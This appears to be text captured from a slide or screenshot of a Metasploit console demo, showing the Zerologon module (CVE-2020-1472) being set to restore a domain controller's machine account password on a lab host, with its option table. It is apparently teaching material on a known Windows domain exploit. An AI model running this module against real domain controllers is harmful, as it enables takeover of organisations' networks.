 REMOVE  Remove the machine account password
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > set ACTION RESTORE
ACTION => RESTORE
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > show options
Module options (auxiliary/admin/dcerpc/cve_2020_1472_zerologon):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
NBNAME   WIN-GD5KVDKUNIP  yes       The server's NetBIOS name
PASSWORD                  no        The password to restore for the machine account (in hex)
RHOSTS   192.168.159.53   yes       The target host(s), range CIDR identifier, or hosts file wit
h syntax 'file:<path>'
RPORT                     no        The netlogon RPC port (TCP)
Auxiliary action:
Name     Description
----     -----------
RESTORE  Restore the machine account password
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) >
28 RAPID7